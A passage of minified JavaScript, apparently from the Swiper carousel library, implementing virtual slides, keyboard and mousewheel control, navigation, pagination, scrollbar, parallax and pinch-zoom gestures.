$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) 